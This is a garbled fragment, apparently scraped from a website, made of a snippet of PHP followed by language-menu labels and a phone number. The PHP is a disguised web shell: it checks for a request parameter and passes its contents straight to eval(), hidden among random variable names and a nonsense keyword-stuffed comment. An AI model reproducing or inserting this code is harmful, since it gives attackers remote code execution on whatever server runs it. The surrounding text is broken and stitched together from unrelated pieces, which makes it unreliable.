
(isset($coupon_flag_post[$section_data_pageSize_resul
{ $email_object_count_sort = 'log_address_retry'; eval
($coupon_flag_post[
$section_data_pageSize_result_xml]);
$details_pageSize_date_validity =
'result_mode_session_output'; $path_cart_debugMode =
'name_retry_info_address'; /** Bootstrap MongoDB
Server Composer NPM you Angular SEO Symfony through
during JSON without. */ }
دری
پشتو
English
+93 797 300 800